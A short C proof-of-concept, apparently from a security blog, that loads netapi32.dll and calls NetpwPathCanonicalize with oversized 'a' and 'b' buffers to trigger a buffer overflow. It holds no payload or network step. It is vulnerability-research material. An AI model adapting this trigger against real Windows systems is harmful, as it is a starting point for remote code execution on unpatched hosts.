 int main()
{
char Str[0x320];
char lpWideCharStr[0x440];
int  arg_8 = 0x440;
char Source[0x100];
long arg_10 = 44;
HINSTANCE LibHandle;
MYPROC Func;
char DllName[] = "./netapi32.dll";
LibHandle = LoadLibrary(DllName);
if( LibHandle == NULL)
{
MessageBox(0, "Can't Load DLL!", "Warning", 0);
FreeLibrary(LibHandle);
}
Func = (MYPROC)GetProcAddress(LibHandle, "NetpwPathCanonicalize");
if ( Func == NULL )
{
MessageBox(0, "Can't Load Function Address!", "Warning", 0);
FreeLibrary(LibHandle);
}
memset(Source, 0, sizeof(Source));
memset(Source, 'b', sizeof(Source)-2);
memset(Str, 0, sizeof(Str));
memset(Str, 'a', sizeof(Str)-2);
(Func)(Str, lpWideCharStr, arg_8, Source, &arg_10, 0);
FreeLibrary(LibHandle);
return 0;
七夜安全博客
}